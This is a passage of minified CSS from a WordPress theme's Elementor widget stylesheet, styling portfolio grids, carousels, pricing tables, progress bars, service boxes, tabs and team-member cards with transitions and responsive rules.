img{transform:translateY(0);transition:.5s}.under_image .portfolio-item__title .title{display:inline-block;font-size:24px;margin-bottom:8px}.under_image .portfolio_link{display:flex;justify-content:center;align-items:center}.under_image .post_cats{color:#b3b3b3}.under_image .wgl-portfolio-item_description{z-index:3;bottom:0;width:100%;padding:38px 0 10px 0;border-radius:0 0 5px 5px;background:#fff;transition:.35s ease-out}.under_image .wgl-portfolio-item_description:empty{display:none}.inside_image{position:relative}.inside_image .wgl-portfolio-item_image{overflow:hidden;border-radius:10px;line-height:0}.inside_image .wgl-portfolio-item_image:empty{height:320px;background:currentColor}.inside_image .post_cats{margin-bottom:-10px}.inside_image .portfolio-category{opacity:1}.inside_image .wgl-portfolio-item_description{display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start;position:absolute;z-index:3;top:0;left:0;width:100%;height:100%;padding:40px;text-align:center;opacity:0;transition:.5s;overflow:hidden}.inside_image .wgl-portfolio-item_description:empty{display:none}.inside_image .portfolio__description>div,.inside_image .portfolio__description>span,.inside_image .portfolio__description>a{position:relative;z-index:2}.inside_image .portfolio__description .portfolio-item__icon{line-height:0;border-radius:50%;background:#fff;font-size:18px;transition:.4s;display:inline-block;margin-bottom:20px;margin-top:5px;backface-visibility:hidden}.inside_image .portfolio__description .portfolio-item__icon svg{width:1em;height:1em;display:block;position:absolute}.inside_image .portfolio__description .portfolio-item__icon a{transition:0s;display:inline-block}.inside_image .portfolio__description .portfolio-item__icon>a,.inside_image .portfolio__description .portfolio-item__icon>i{display:inline-flex;justify-content:center;align-items:center;width:1em;height:1em;padding:30px;transition:.4s}.inside_image .portfolio__description .portfolio-item__icon i:before{display:inline-block}.inside_image .portfolio__description .portfolio-item__icon:empty{display:none}.inside_image .wgl-portfolio-item_content{position:relative;z-index:2;color:#ccc}.inside_image.zoom_in_animation .overlay{top:5%;left:5%;width:calc(100% - 10%);height:calc(100% - 10%);transform:scale(0.7)}.inside_image.zoom_in_animation .wgl-portfolio-item_description{transform:scale(0.9)}.inside_image.zoom_in_animation:hover .overlay,.inside_image.zoom_in_animation:hover .wgl-portfolio-item_description{transform:scale(1)}.inside_image.outline_animation .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:.5s;border-radius:10px}.inside_image.offset_animation{z-index:1}.inside_image.offset_animation .wgl-portfolio-item_description{justify-content:center;text-align:center}.inside_image.offset_animation .portfolio__description{text-align:center}.inside_image.offset_animation .portfolio__description:before{content:"";position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;opacity:.8;transition:.5s}.inside_image.offset_animation:hover{z-index:2}.inside_image.offset_animation:hover .wgl-portfolio-item_description{transform:translate(20px,20px)}.inside_image.sub_layer_animation .wgl-portfolio-item_description{top:initial;left:0;bottom:0;width:calc(100% - 40px);height:auto;align-items:flex-start;margin:20px;border-radius:10px;padding:20px 29px 21px 29px;text-align:left;transform:translateY(15px);word-break:break-word;background:#fff;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1)}.inside_image.sub_layer_animation .wgl-portfolio-item_icon{margin-top:28px}.inside_image.sub_layer_animation:hover .wgl-portfolio-item_description{transform:translateY(0)}.inside_image.simple_animation{overflow:hidden}.inside_image.simple_animation .post_cats a{color:#fff}.inside_image.simple_animation .portfolio__description>div,.inside_image.simple_animation .portfolio__description>span,.inside_image.simple_animation .portfolio__description>a{transition:.5s;opacity:0;transform:translateY(40px)}.inside_image.simple_animation .portfolio__description>div:nth-child(2),.inside_image.simple_animation .portfolio__description>span:nth-child(2),.inside_image.simple_animation .portfolio__description>a:nth-child(2){transition:.7s}.inside_image.simple_animation .portfolio__description>div:nth-child(3),.inside_image.simple_animation .portfolio__description>span:nth-child(3),.inside_image.simple_animation .portfolio__description>a:nth-child(3){transition:.9s}.inside_image.simple_animation .portfolio__description>div:nth-child(4),.inside_image.simple_animation .portfolio__description>span:nth-child(4),.inside_image.simple_animation .portfolio__description>a:nth-child(4){transition:1.1s}.inside_image.simple_animation:hover .portfolio__see-more{margin-top:52px}.inside_image.simple_animation:hover .portfolio__see-more>:first-child+:after{transform:scale(1)}.inside_image.simple_animation:hover .portfolio__see-more>:first-child:hover+:before{transform:rotate(1turn);transition:.4s,transform .4s}.inside_image.simple_animation:hover .portfolio__description>div,.inside_image.simple_animation:hover .portfolio__description>span,.inside_image.simple_animation:hover .portfolio__description>a{opacity:1;transform:translateY(0)}.inside_image:hover .wgl-portfolio-item_description,.inside_image:hover .overlay,.inside_image:hover .wgl-portfolio-item_offset__inner,.inside_image:hover .portfolio_link,.inside_image.always_info_animation .wgl-portfolio-item_description,.inside_image.always_info_animation .overlay,.inside_image.always_info_animation .wgl-portfolio-item_offset__inner,.inside_image.always_info_animation .portfolio_link{opacity:1}.inside_image.always_info_animation:hover .portfolio__description,.inside_image.always_info_animation:hover .wgl-portfolio-item_content,.inside_image.always_info_animation:hover .wgl-portfolio-item_icon,.inside_image.always_info_animation:hover .overlay{opacity:0;visibility:hidden}.inside_image .portfolio-item__title .title{font-size:30px}.inside_image .portfolio-item__title .title span,.inside_image .portfolio-item__title .title a{transition:.4s}.elementor-widget-wgl-portfolio.animation_rotate-icon .portfolio-item__icon:hover i:before{transform:rotate(1turn);transition:.4s,transform .4s}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{width:70px;height:70px;top:initial;bottom:0;left:50%;right:initial;background:transparent;transition:0s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:after{line-height:70px;transition:.4s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{content:"";position:absolute;z-index:-1;left:0;top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{transform:translate(-70px,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{top:0;width:140px;height:70px;border-radius:0;background:#fff;box-shadow:6px 5px 30px rgba(0,0,0,0.12)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{transform:translate(0,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .wgl-portfolio-item_description,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .overlay,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel .wgl-carousel_slick{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:1000px}.wgl-portfolio_container.appear-animation .item .wgl-portfolio-item_wrapper{opacity:0}.wgl-portfolio_container.appear-animation.anim-fade-in .animate .wgl-portfolio-item_wrapper{animation:fade_in .9s ease forwards}.wgl-portfolio_container.appear-animation.anim-slide-top .animate .wgl-portfolio-item_wrapper{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-portfolio_container.appear-animation.anim-slide-bottom .animate .wgl-portfolio-item_wrapper{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-portfolio_container.appear-animation.anim-slide-left .animate .wgl-portfolio-item_wrapper{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-portfolio_container.appear-animation.anim-slide-right .animate .wgl-portfolio-item_wrapper{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-portfolio_container.appear-animation.anim-zoom .animate .wgl-portfolio-item_wrapper{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.wgl-portfolio_container.col-5 .item{width:20%}.wgl-portfolio_container.col-4 .item{width:25%}.wgl-portfolio_container.col-3 .item{width:33.3333%}.wgl-portfolio_container.col-2 .item{width:50%}.wgl-portfolio_container.col-1 .item{width:100%}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.wgl-portfolio-single_wrapper{margin-top:10px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap{margin-bottom:10px}.wgl-portfolio-single_wrapper .portfolio-item__meta-wrap:empty{display:none}.wgl-portfolio-single_wrapper .post_categories{padding-bottom:2px}.wgl-portfolio-single_item{margin-bottom:30px}.wgl-portfolio-single_item .wgl-portfolio-item_image{border-radius:10px;overflow:hidden}.wgl-portfolio-single_item .wgl-portfolio-item_image img{display:block}.wgl-portfolio-single_item .wgl-portfolio-item_image:first-child{margin-top:0;margin-bottom:44px}.wgl-portfolio-single_item .wgl-portfolio-item_image:last-child{margin-top:40px;margin-bottom:42px}.wgl-portfolio-single_item .wgl-portfolio-item_image+.meta-data{margin-top:-16px}.wgl-portfolio-single_item .wgl-portfolio-item_image+.portfolio-item__title{margin-top:-18px}.wgl-portfolio-single_item .portfolio-item__title{font-size:var(--bighearts-h2-font-size)}@media(max-width:600px){.wgl-portfolio-single_item .portfolio-item__title{font-size:var(--bighearts-h4-font-size);line-height:var(--bighearts-h4-line-height)}}.wgl-portfolio-single_item .wgl-portfolio-item_content{margin-bottom:22px}.wgl-portfolio-single_item .meta-data{margin-bottom:0}.wgl-portfolio-single_item .tagcloud .tagcloud_desc{font-size:14px;line-height:30px;vertical-align:top;color:#313131;font-weight:700;margin-right:20px}.single_portfolio .related_portfolio{margin-top:90px;margin-bottom:15px}.single_portfolio .related_portfolio .wgl-carousel{margin:0}.single_portfolio .related_portfolio .bighearts_module_title{margin-bottom:42px}.single_portfolio .related_portfolio .bighearts_module_title h3,.single_portfolio .related_portfolio .bighearts_module_title h4{font-size:36px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item.wgl_col-6{width:600px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item.wgl_col-4{width:400px}.single_portfolio .related_portfolio .wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item.wgl_col-3{width:300px}.single_portfolio #comments{margin-top:38px}.single_portfolio #comments .comment-respond{margin-bottom:70px}.wgl-portfolio__item-info{margin-top:30px;background:#faf8f5;border-radius:10px;padding:30px 0;margin-bottom:40px;background-position:center;background-repeat:no-repeat;background-size:cover}.wgl-portfolio__item-info .portfolio__custom-annotation:after{content:"";clear:both;display:block}.wgl-portfolio__item-info .portfolio__custom-desc p{margin-bottom:0}@media(max-width:767px){.wgl-portfolio__item-info .portfolio__custom-annotation{margin-bottom:-20px}}.wgl-portfolio__item-info .portfolio__custom-meta{float:left;width:25%;padding:0 5.5%}@media(max-width:1024px){.wgl-portfolio__item-info .portfolio__custom-meta{padding:0 2% 0 5.5%}}@media(max-width:767px){.wgl-portfolio__item-info .portfolio__custom-meta{width:50%;padding:0 10px 0 30px;margin-bottom:20px}}@media(max-width:460px){.wgl-portfolio__item-info .portfolio__custom-meta{width:100%}}.wgl-portfolio__item-info .portfolio__custom-meta:nth-child(4n+1){clear:both}.wgl-portfolio__item-info .portfolio__custom-meta h5{line-height:30px;font-size:14px;font-weight:bold;position:relative}.wgl-portfolio__item-info .portfolio__custom-meta h5:before{content:"";position:absolute;width:6px;height:6px;border-radius:50%;left:-16px;top:11px}.wgl-portfolio__item-info .portfolio__custom-meta span{font-size:14px;line-height:30px;color:#777}.archive .wgl-portfolio .wgl-portfolio_wrapper{padding-bottom:50px}.archive .wgl_portfolio_list{margin-bottom:30px}.wgl-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.wgl-ellipsis span{position:absolute;top:27px;width:11px;height:11px;background:#fff;animation-timing-function:cubic-bezier(0,1,1,0)}.wgl-ellipsis span:nth-child(1){left:6px;animation:wgl-ellipsis1 .6s infinite}.wgl-ellipsis span:nth-child(2){left:6px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(3){left:26px;animation:wgl-ellipsis2 .6s infinite}.wgl-ellipsis span:nth-child(4){left:45px;animation:wgl-ellipsis3 .6s infinite}@keyframes wgl-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes wgl-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}@keyframes wgl-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}.elementor-widget-wgl-pricing-table .wgl-pricing_plan{position:relative;z-index:1;max-width:400px;margin-left:auto;margin-right:auto;margin-bottom:30px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan.hover-animation{padding-top:20px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan.hover-animation .pricing_plan_wrap{transform:translateY(0)}.elementor-widget-wgl-pricing-table .wgl-pricing_plan.hover-animation:hover .pricing_plan_wrap{transform:translateY(-20px)}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_plan_wrap{background-size:cover;background-position:center;background-color:#fff;transition:.5s}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_header{position:relative;z-index:1;border-top-left-radius:inherit;border-top-right-radius:inherit}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_title_wrapper{display:inline-block;position:relative}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_title{font-size:24px;line-height:1.4}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_sub_title{font-size:24px;letter-spacing:.05em}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_sub_title_wrapper{line-height:1}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_highlighter{position:absolute;z-index:1;top:33px;right:0;font-size:16px;font-weight:800}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_highlighter-icon{width:34px;height:34px;line-height:34px;border-radius:50%;display:inline-block;color:#fff;margin-right:13px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_highlighter-icon:before{content:"\f00c";font-family:"Font Awesome 5 Free";line-height:1;font-weight:600;font-size:15px;display:inline-block}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_price_wrap{font-size:48px;line-height:.01}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_price{display:inline-block;position:relative;z-index:1;font-family:inherit;font-size:inherit;line-height:.95;font-weight:inherit;color:inherit;vertical-align:baseline;text-decoration:inherit}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_price .price_decimal{position:absolute;z-index:1;top:4px;left:101%;padding-left:.15em;vertical-align:top;font-family:inherit;font-size:.45em;font-weight:inherit;color:inherit;text-decoration:inherit}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_period{display:block;font-size:18px;line-height:1.3;font-weight:400;margin-top:10px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content{font-size:18px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content p{margin-bottom:14px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content ul{padding-bottom:19px;word-break:break-word}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content ul:last-child{padding-bottom:0}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content ul li{margin-bottom:2px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content ul li[style*=color]:before{color:inherit}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content ul li i{margin-right:10px}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_content ul.bighearts_check li:before{color:#1eff8e}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_desc{font-size:14px;padding:17px 0}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .pricing_footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;font-size:14px;line-height:1.4;font-weight:400}.elementor-widget-wgl-pricing-table .wgl-pricing_plan .button-wrapper{text-align:center}.elementor-widget-wgl-pricing-table.aleft .pricing_content ul{align-items:flex-start}.elementor-widget-wgl-pricing-table.acenter .pricing_content ul{align-items:center;margin-left:0;padding-left:0}.elementor-widget-wgl-pricing-table.aright .pricing_content ul{align-items:flex-end}.wgl-progress_bar .progress_wrap{display:block;border-radius:unset;transition:width 1.5s}.wgl-progress_bar .progress_label_wrap{display:flex;justify-content:space-between;align-items:center;position:relative;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress_bar .progress_bar_wrap{display:block;position:relative;z-index:0;width:100%;border-radius:unset;transition:inherit}.wgl-progress_bar .progress_bar{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;transform:translateY(-50%);transition:inherit}.wgl-progress_bar .progress_bar:after{content:"";position:absolute;right:0;top:0;bottom:0;margin:auto 0;background-color:inherit;height:14px;width:14px;opacity:0;border-radius:50%;transform:translateX(50%);transition:opacity .3s}.wgl-progress_bar .progress_value_wrap{position:relative;z-index:0;margin-left:5px;padding-top:1px}.wgl-progress_bar .progress_bar_wrap-wrap{transition:inherit}.wgl-progress_bar.dynamic-value .progress_label_wrap{width:0}.wgl-service-sat .wgl-services_wrap{transition:.4s}.wgl-service-sat .wgl-services_media-wrap{position:relative;z-index:1;width:110px;height:110px;line-height:110px;font-size:45px;display:inline-block;border:1px dashed CurrentColor;box-sizing:content-box;border-radius:50%;text-align:center;transition:.4s}.wgl-service-sat .wgl-services_title{font-size:24px;line-height:1.4;transition:.4s}.wgl-service-sat .wgl-services_circle-wrapper{position:absolute;z-index:-1;width:78px;height:78px;left:16px;top:16px}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(1){transform:rotate(0);animation:service_hexagon_1 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle-wrapper:nth-child(2){transform:rotate(180deg);animation:service_hexagon_2 2s infinite linear;animation-play-state:paused}.wgl-service-sat .wgl-services_circle{width:8px;height:8px;border-radius:50%;background:red;transform:translate3d(-50%,-50%,0)}.wgl-service-sat .wgl-services_readmore{display:inline-block}.wgl-service-sat .wgl-services_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-sat .elementor-icon{display:block;line-height:inherit;font-size:inherit;color:inherit;transition:0s}.wgl-service-sat .elementor-icon i{display:inline}.wgl-service-sat .wgl-widget_wrapper.elementor-image-box-img{height:100%;line-height:1;display:flex;align-items:center;justify-content:center}.wgl-service-sat .wgl-image-box_img>span{display:flex}.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(1),.wgl-service-sat:hover .wgl-services_circle-wrapper:nth-child(2){animation-play-state:running}@keyframes service_hexagon_1{0%{transform:rotate(90deg)}100%{transform:rotate(450deg)}}@keyframes service_hexagon_2{0%{transform:rotate(-90deg)}100%{transform:rotate(270deg)}}.elementor-widget-wgl-service-1 .wgl-service_link{position:absolute;z-index:4;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-service-1 .wgl-service_link:hover ~ .wgl-service_button-wrapper{pointer-events:none}.elementor-widget-wgl-service-1 .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-1 .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:0;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper{position:absolute;left:0;right:0;bottom:0;margin:0;z-index:3}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button{line-height:0;font-size:0;display:inline-block;transition:.4s}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;will-change:transform}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button i:before,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button span:before{display:block;transition:transform .4s;will-change:transform}.elementor-widget-wgl-service-1:hover .elementor-widget-container:before{opacity:1}.elementor-widget-wgl-service-1.animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_content{transform:translateY(0) !important}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_description{opacity:1}.elementor-widget-wgl-service-1.button_animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.elementor-widget-wgl-service-1.button_animation_toggling .wgl-service_link:hover ~ .wgl-service_button-wrapper .wgl-service_button i,.elementor-widget-wgl-service-1.button_animation_toggling a.wgl-service_button:hover i{animation:tooltips_shake .8s ease-in-out forwards;transform:translateY(0)}@keyframes tooltips_shake{0%{transform:translateY(0)}25%{transform:translateY(8px)}50%{transform:translateY(0)}75%{transform:translateY(4px)}100%{transform:translateY(0)}}.elementor-widget-wgl-service-1.read_more_alignment-left .wgl-service_button-wrapper{margin-bottom:54px}.elementor-widget-wgl-service-1.read_more_alignment-left .wgl-service_button{padding:5px 5px 5px 58px;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.elementor-widget-wgl-service-1.read_more_alignment-center .wgl-service_button{padding:5px 5px 15px 5px;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.elementor-widget-wgl-service-1.read_more_alignment-right .wgl-service_button-wrapper{margin-bottom:54px}.elementor-widget-wgl-service-1.read_more_alignment-right .wgl-service_button{padding:5px 58px 5px 5px;border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.wgl-service-1{position:relative;z-index:2}.wgl-service-1 .wgl-service_subtitle{font-size:36px;line-height:1.25em}.wgl-service-1 .wgl-service_title{font-size:48px;line-height:1.25em}.wgl-service-1 .wgl-service_description{font-size:18px;line-height:1.78em}.wgl-tabs_headings{position:relative;display:flex;overflow:hidden;align-items:stretch;flex-direction:row;flex-wrap:wrap}.wgl-tabs_header{font-weight:700;line-height:1.3;position:relative;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;cursor:pointer;transition:.4s;text-align:center}.wgl-tabs_header:first-child .tab_title{margin-left:0 !important}.wgl-tabs_header:last-child .tab_title{margin-right:0 !important}.wgl-tabs_header:after{position:absolute;bottom:0;left:0;width:100%;height:4px;content:"";transition:.4s;border-radius:2px;z-index:1}.wgl-tabs_content{display:block}.wgl-tabs_content>.elementor{margin:10px}.wgl-tabs_icon{line-height:1;transition:.4s;color:inherit}.wgl-tabs_icon svg{width:1em;height:1em;fill:currentColor;transition:inherit}.wgl-tabs_title{font-size:18px;line-height:inherit;transition:all .4s,color 0s;color:inherit}.wgl-tabs.icon_position-left .wgl-tabs_header{flex-direction:row-reverse}.wgl-tabs.icon_position-right .wgl-tabs_header{flex-direction:row}.wgl-tabs.icon_position-top .wgl-tabs_header{flex-direction:column-reverse}.wgl-tabs.icon_position-bottom .wgl-tabs_header{flex-direction:column}.wgl-tabs.title_align-left .wgl-tabs_headings{justify-content:flex-start}.wgl-tabs.title_align-center .wgl-tabs_headings{justify-content:center}.wgl-tabs.title_align-right .wgl-tabs_headings{justify-content:flex-end}.wgl-tabs.title_align-justify .wgl-tabs_header{flex-grow:1}.wgl-tabs.title_align-justify .wgl-tabs_headings{justify-content:stretch}body[data-elementor-device-mode=tablet] .wgl-tabs.icon_position-tablet-left .wgl-tabs_header{flex-direction:row-reverse}body[data-elementor-device-mode=tablet] .wgl-tabs.icon_position-tablet-right .wgl-tabs_header{flex-direction:row}body[data-elementor-device-mode=tablet] .wgl-tabs.icon_position-tablet-top .wgl-tabs_header{flex-direction:column-reverse}body[data-elementor-device-mode=tablet] .wgl-tabs.icon_position-tablet-bottom .wgl-tabs_header{flex-direction:column}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-left .wgl-tabs_header{flex-grow:unset}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-left .wgl-tabs_headings{justify-content:flex-start}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-center .wgl-tabs_header{flex-grow:unset}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-center .wgl-tabs_headings{justify-content:center}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-right .wgl-tabs_header{flex-grow:unset}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-right .wgl-tabs_headings{justify-content:flex-end}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-justify .wgl-tabs_header{flex-grow:1}body[data-elementor-device-mode=tablet] .wgl-tabs.title_align-tablet-justify .wgl-tabs_headings{justify-content:stretch}body[data-elementor-device-mode=mobile] .wgl-tabs.icon_position-mobile-left .wgl-tabs_header{flex-direction:row-reverse}body[data-elementor-device-mode=mobile] .wgl-tabs.icon_position-mobile-right .wgl-tabs_header{flex-direction:row}body[data-elementor-device-mode=mobile] .wgl-tabs.icon_position-mobile-top .wgl-tabs_header{flex-direction:column-reverse}body[data-elementor-device-mode=mobile] .wgl-tabs.icon_position-mobile-bottom .wgl-tabs_header{flex-direction:column}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-mobile-left .wgl-tabs_header{flex-grow:unset}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-mobile-left .wgl-tabs_headings{justify-content:flex-start}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-mobile-center .wgl-tabs_header{flex-grow:unset}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-mobile-center .wgl-tabs_headings{justify-content:center}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-mobile-right .wgl-tabs_header{flex-grow:unset}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-mobile-right .wgl-tabs_headings{justify-content:flex-end}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-justify .wgl-tabs_header{flex-grow:1;width:100%}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-justify .wgl-tabs_header:not(:first-child){border-top-left-radius:unset;border-top-right-radius:unset}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-justify .wgl-tabs_header:not(:last-child){border-bottom-left-radius:unset;border-bottom-right-radius:unset}body[data-elementor-device-mode=mobile] .wgl-tabs.title_align-mobile-justify .wgl-tabs_headings{justify-content:stretch}.elementor-widget-wgl-tabs.titles-align-left{text-align:left}.elementor-widget-wgl-tabs.titles-align-center{text-align:center}.elementor-widget-wgl-tabs.titles-align-right{text-align:right}.elementor-widget-wgl-tabs.titles-align-justify .wgl-tabs_headings{display:flex}.elementor-widget-wgl-tabs.titles-align-justify .wgl-tabs_headings .wgl-tabs_header{flex-grow:1}.elementor-widget-wgl-tabs.titles-align-justify .wgl-tabs_headings .tab_title{width:100%}.wgl_module_team{position:relative;z-index:1}.wgl_module_team .team-item{float:left;padding:20px 15px 10px 15px}.wgl_module_team .team-item_wrap{position:relative;z-index:1;border-radius:10px;background:#fff;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1);overflow:hidden;transition:.3s}.wgl_module_team .team-item_wrap:hover .team__image img{filter:brightness(94%) contrast(101%) saturate(0) blur(0) hue-rotate(0)}.wgl_module_team .team__media-wrapper{padding-bottom:22px}.wgl_module_team .team__image-wrapper{position:relative;line-height:0}.wgl_module_team .team__image-wrapper .team__icons{display:flex;align-items:center;position:absolute;z-index:1;right:0;bottom:30px;max-height:56px;border-radius:28px 0 0 28px;padding-right:5px;transform:translateX(calc(100% - 60px))}.wgl_module_team .team__image-wrapper .team__icons .team-icon{position:relative;z-index:3;color:#fff}@media(min-width:601px){.wgl_module_team .team__image-wrapper .team__icons .team-icon:not(:first-child){opacity:0}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(1){transition:all .4s,opacity .3s 0s,margin .4s 0s}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(2){transition:all .4s,opacity .3s .1s,margin .4s .1s}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(3){transition:all .4s,opacity .3s .2s,margin .4s .2s}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(4){transition:all .4s,opacity .3s .3s,margin .4s .3s}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(5){transition:all .4s,opacity .3s .4s,margin .4s .4s}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(6){transition:all .4s,opacity .3s .5s,margin .4s .5s}.wgl_module_team .team__image-wrapper .team__icons .team-icon:nth-last-child(7){transition:all .4s,opacity .3s .6s,margin .4s .6s}}.wgl_module_team .team__image{display:inline-block;position:relative}.wgl_module_team .team__image::before,.wgl_module_team .team__image::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:inherit;transition:inherit}.wgl_module_team .team__image::after{opacity:0}.wgl_module_team .team__image:hover::before{opacity:0}.wgl_module_team .team__image:hover::after{opacity:1}.wgl_module_team .team__image img{transition:.3s}.wgl_module_team .team-item_info{transition:.4s}.wgl_module_team .team-title{margin:0 30px 24px;padding:0 6px 0 0;font-size:24px;line-height:1.25}.wgl_module_team .team-title:only-child{margin-bottom:25px}.wgl_module_team .team-title a{font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit;transition:.3s}.wgl_module_team .team-item_meta{display:flex;justify-content:space-between;position:relative;margin:11px 30px 16px;padding-top:10px;border-style:solid;border-width:1px 0 0 0;border-color:#eee}.wgl_module_team .team-department{transition:inherit;font-weight:700;font-size:14px}.wgl_module_team .team-item_excerpt{margin:17px 30px 5px;line-height:1.7;transition:.4s;scrollbar-width:none;-ms-overflow-style:none}.wgl_module_team .team-item_excerpt::-webkit-scrollbar{display:none}.wgl_module_team 